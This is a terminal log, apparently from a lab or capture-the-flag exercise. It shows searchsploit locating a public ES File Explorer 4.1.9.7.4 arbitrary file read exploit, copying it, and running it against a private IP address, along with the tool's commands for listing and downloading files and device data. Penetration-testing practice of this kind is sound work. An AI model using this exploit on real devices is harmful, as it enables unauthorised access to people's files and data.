 root@kali:~# searchsploit ES File Explorer
--------------------------------------------------------------------------------------------------------------------
Exploit Title
--------------------------------------------------------------------------------------------------------------------
ES File Explorer 4.1.9.7.4 - Arbitrary File Read
iOS iFileExplorer Free - Directory Traversal
MetaProducts Offline Explorer 1.x - FileSystem Disclosure
Microsoft Internet Explorer / MSN - ICC Profiles Crash (PoC)
Microsoft Internet Explorer 4.x/5 / Outlook 2000 0/98 0/Express 4.x - ActiveX '.CAB' File Execution
Microsoft Internet Explorer 4/5 - DHTML Edit ActiveX Control File Stealing / Cross Frame Access
Microsoft Internet Explorer 5 - ActiveX Object For Constructing Type Libraries For Scriptlets File Write
Microsoft Internet Explorer 5 / Firefox 0.8 / OmniWeb 4.x - URI Protocol Handler Arbitrary File Creation/Modification
Microsoft Internet Explorer 5/6 - 'file://' Request Zone Bypass
Microsoft Internet Explorer 6 - '%USERPROFILE%' File Execution
Microsoft Internet Explorer 6 - Local File Access
Microsoft Internet Explorer 7 - Arbitrary File Rewrite (MS07-027)
My File Explorer 1.3.1 iOS - Multiple Web Vulnerabilities
WebFileExplorer 3.6 - 'user' / 'pass' SQL Injection
--------------------------------------------------------------------------------------------------------------------
Shellcodes: No Results
--------------------------------------------------------------------------------------------------------------------
Paper Title
--------------------------------------------------------------------------------------------------------------------
ES File Explorer File Manager 4.1.9.7.4 - Paper
--------------------------------------------------------------------------------------------------------------------
root@kali:~# searchsploit -m android/remote/50070.py
Exploit: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
URL: https://www.exploit-db.com/exploits/50070
Path: /usr/share/exploitdb/exploits/android/remote/50070.py
File Type: ASCII text, with CRLF line terminators
Copied to: /root/50070.py
root@kali:~# python3 50070.py
USAGE 50070.py <command> <IP> [file to download]
root@kali:~# python3 50070.py help 10.10.10.247
[-] WRONG COMMAND!
Available commands :
listFiles : List all Files.
listPics : List all Pictures.
listVideos : List all videos.
listAudios : List all audios.
listApps : List Applications installed.
listAppsSystem : List System apps.
listAppsPhone : List Communication related apps.
listAppsSdcard : List apps on the SDCard.
listAppsAll : List all Application.
getFile : Download a file.
getDeviceInfo : Get device info.
root@kali:~#